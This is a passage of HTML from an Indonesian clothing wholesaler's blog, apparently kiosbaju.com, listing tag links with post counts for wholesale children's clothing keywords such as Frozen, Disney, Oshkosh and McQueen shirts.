grosir baju anak superman di bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20surabaya'>
grosir baju anak surabaya
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20surabaya%20tangan%20pertama'>
grosir baju anak surabaya tangan pertama
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tangerang'>
grosir baju anak tangerang
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tangerang%20selatan'>
grosir baju anak tangerang selatan
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tayo'>
grosir baju anak tayo
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20terdekat'>
grosir baju anak terdekat
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20termurah'>
grosir baju anak termurah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20thomas%20friends'>
grosir baju anak thomas friends
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tinker%20bell%20murah'>
grosir baju anak tinker bell murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tsum%20tsum'>
grosir baju anak tsum tsum
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tsum%20tsum%20murah'>
grosir baju anak tsum tsum murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Grosir%20baju%20anak%20winnie%20the%20pooh'>
Grosir baju anak winnie the pooh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak-anak%20branded%20murah'>
grosir baju anak-anak branded murah
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak.'>
grosir baju anak.
<span class='label-count'>34</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20aoshkosh'>
grosir baju aoshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20baby%20shark'>
grosir baju baby shark
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20balet%20frozen'>
grosir baju balet frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20batman'>
grosir baju batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20batwing%20anak%20merk%20frozen%20elsa%20anna%20murah'>
grosir baju batwing anak merk frozen elsa anna murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20batwing%20anak%20perempuan%20merk%20little%20pony'>
grosir baju batwing anak perempuan merk little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20bayi%20branded%20murah'>
grosir baju bayi branded murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20ben10%20murah'>
grosir baju ben10 murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20boboiboy%20murah'>
grosir baju boboiboy murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20branded'>
grosir baju branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20branded%20termurah'>
grosir baju branded termurah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20captain%20america'>
grosir baju captain america
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20disney'>
grosir baju disney
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20disney%20anak%20murah'>
grosir baju disney anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20elmo'>
grosir baju elmo
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20elsa%20frozen'>
grosir baju elsa frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20frozen'>
grosir baju frozen
<span class='label-count'>9</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20frozen%20murah'>
grosir baju frozen murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20aikatsu'>
grosir baju gambar aikatsu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20DAISY%20DUCK'>
grosir baju gambar DAISY DUCK
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20minion'>
grosir baju gambar minion
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20oshkosh'>
grosir baju gambar oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20thomas'>
grosir baju gambar thomas
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20hello%20kitty'>
grosir baju hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20hello%20kitty%20anak'>
grosir baju hello kitty anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20jaket%20anak%20boboiboy%20murah'>
grosir baju jaket anak boboiboy murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20jaket%20anak%20mcqueen%20murah'>
grosir baju jaket anak mcqueen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak'>
grosir baju kaos anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20branded'>
grosir baju kaos anak branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20cewek%20frozen'>
grosir baju kaos anak cewek frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20impostors%20murah'>
grosir baju kaos anak impostors murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20perempuan%20merk%20adidas'>
grosir baju kaos anak perempuan merk adidas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20perempuan%20merk%20frozen%20anna%20elsa'>
grosir baju kaos anak perempuan merk frozen anna elsa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20perempuan%20merk%20hello%20kitty'>
grosir baju kaos anak perempuan merk hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20perempuan%20merk%20minnie%20mouse'>
grosir baju kaos anak perempuan merk minnie mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20daster%20anak%20frozen'>
grosir baju kaos daster anak frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20daster%20anak%20hello%20kitty.'>
grosir baju kaos daster anak hello kitty.
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20daster%20anak%20oshkosh.'>
grosir baju kaos daster anak oshkosh.
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20doraemon'>
grosir baju kaos doraemon
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20anak%20murah'>
grosir baju karakter anak murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20branded'>
grosir baju karakter branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20dewasa'>
grosir baju karakter dewasa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20marvel'>
grosir baju karakter marvel
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20murah'>
grosir baju karakter murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kidsclothes.'>
grosir baju kidsclothes.
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20levis'>
grosir baju levis
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20little%20pineapple'>
grosir baju little pineapple
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20lovely%20melody%20murah'>
grosir baju lovely melody murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20marvel'>
grosir baju marvel
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20mcqueen'>
grosir baju mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20merk%20car%20mcqueen%20murah%20di%20tangerang'>
grosir baju merk car mcqueen murah di tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20merk%20disney%20lokal'>
grosir baju merk disney lokal
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20mickey'>
grosir baju mickey
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20murah%20tangan%20pertama'>
grosir baju murah tangan pertama
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim'>
grosir baju muslim
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20doraemon'>
grosir baju muslim doraemon
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20frozen'>
grosir baju muslim frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20oshkosh'>
grosir baju muslim oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20princess%20%26%20frozen'>
grosir baju muslim princess &amp; frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20superman'>
grosir baju muslim superman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20tsum%20tsum'>
grosir baju muslim tsum tsum
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20nike'>
grosir baju nike
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20oshkosh'>
grosir baju oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20oshkosh%20tangerang'>
grosir baju oshkosh tangerang
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20pinkfang'>
grosir baju pinkfang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20pokemon'>
grosir baju pokemon
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20ponni'>
grosir baju ponni
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20princess%20sofia'>
grosir baju princess sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20setelan'>
grosir baju setelan
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20setelan%20anak%20mcqueen%20murah'>
grosir baju setelan anak mcqueen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20snopy'>
grosir baju snopy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20sofia'>
grosir baju sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20stelan%20anak%20bandung'>
grosir baju stelan anak bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20superman'>
grosir baju superman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20superman%20distro'>
grosir baju superman distro
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20tangan%20pertama%0Agrosir%20pakaian%20wanita%20murah'>
grosir baju tangan pertama
grosir pakaian wanita murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20tangerang'>
grosir baju tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20tayo'>
grosir baju tayo
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20thomas%20murah'>
grosir baju thomas murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20thomasa%20branded'>
grosir baju thomasa branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20bajua%20ank%20cowok%20branded'>
grosir bajua ank cowok branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20batwing%20anak%20aikatsu'>
grosir batwing anak aikatsu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20batwing%20frozen%20murah'>
grosir batwing frozen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20daster%20anak%20aikatsu'>
grosir daster anak aikatsu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20daster%20anak%20frozen'>
grosir daster anak frozen
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20daster%20anak%20karakter%20murah'>
grosir daster anak karakter murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20daster%20frozen'>
grosir daster frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20dres%20anak%20little%20pony%20dibandung'>
grosir dres anak little pony dibandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20dress%20anak%20branded'>
grosir dress anak branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20dress%20princess%20anak'>
grosir dress princess anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20frozen'>
grosir frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20hello%20kitty%20disney%20murah.'>
grosir hello kitty disney murah.
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20hello%20kitty%20hello%20kitty'>
grosir hello kitty hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20anak%20branded%20murah'>
grosir jaket anak branded murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20anak%20hello%20kitty'>
grosir jaket anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20anak%20karakter'>
grosir jaket anak karakter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20sofia'>
grosir jaket sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20sofia%20murah'>
grosir jaket sofia murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jeans%20oshkosh'>
grosir jeans oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20aikatsumurah'>
grosir kaos aikatsumurah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20batman%20marvel'>
grosir kaos anak batman marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20branded'>
grosir kaos anak branded
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20branded%20bagus%20dan%20murah'>
grosir kaos anak branded bagus dan murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20captain%20america'>
grosir kaos anak captain america
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20car%20barbie'>
grosir kaos anak car barbie
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20car%20mcqueen'>
grosir kaos anak car mcqueen
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20car%20OSHKOSH'>
grosir kaos anak car OSHKOSH
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20cewek'>
grosir kaos anak cewek
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20cinderella'>
grosir kaos anak cinderella
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20daisy%20duck'>
grosir kaos anak daisy duck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20disney'>
grosir kaos anak disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20doraemon'>
grosir kaos anak doraemon
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20frozen'>
grosir kaos anak frozen
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20frozen%20fever'>
grosir kaos anak frozen fever
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20karakter%20murah%20bandung'>
grosir kaos anak karakter murah bandung
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20little%20pony'>
grosir kaos anak little pony
<span class='label-count'>9</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20merk%20car%20mcqueen'>
grosir kaos anak merk car mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20merk%20disney'>
grosir kaos anak merk disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20mickey'>
grosir kaos anak mickey
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20mickey%20horey'>
grosir kaos anak mickey horey
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20mickey%20mouse'>
grosir kaos anak mickey mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20minnie'>
grosir kaos anak minnie
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20minnie%20mouse'>
grosir kaos anak minnie mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20murah'>
grosir kaos anak murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20oshkosh%20ambulance'>
grosir kaos anak oshkosh ambulance
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20oshkosh%20bike'>
grosir kaos anak oshkosh bike
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20oshkosh%20car'>
grosir kaos anak oshkosh car
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20oshkosh%20shark'>
grosir kaos anak oshkosh shark
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20paw%20patrol'>
grosir kaos anak paw patrol
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20perempuan'>
grosir kaos anak perempuan
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20perempun'>
grosir kaos anak perempun
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20smurf'>
grosir kaos anak smurf
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20sofia'>
grosir kaos anak sofia
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20superhero'>
grosir kaos anak superhero
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20tanah%20abang'>
grosir kaos anak tanah abang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20thomas%20friends'>
grosir kaos anak thomas friends
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20baju%20anak%20disney'>
grosir kaos baju anak disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20batman'>
grosir kaos batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20car%20mcqueen'>
grosir kaos car mcqueen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20daisy'>
grosir kaos daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20disney'>
grosir kaos disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20donald%20duck'>
grosir kaos donald duck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20frozen%20anak%20bandung'>
grosir kaos frozen anak bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20frozen%20murah'>
grosir kaos frozen murah
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20HARLEY%20DAVIDSON'>
grosir kaos HARLEY DAVIDSON
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20hello%20kitty'>
grosir kaos hello kitty
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20hello%20kitty%20murah'>
grosir kaos hello kitty murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20impostors%20murah'>
grosir kaos impostors murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20kaos%20anak%20OSHKOSH'>
grosir kaos kaos anak OSHKOSH
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20anak%20branded'>
grosir kaos karakter anak branded
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20anak%20murah%20offline'>
grosir kaos karakter anak murah offline
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20disney'>
grosir kaos karakter disney
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20frozen'>
grosir kaos karakter frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20oshkosh'>
grosir kaos karakter oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karater%20setelan'>
grosir kaos karater setelan
<span class='label-count'>1</span>
</a>
</li>
<li>
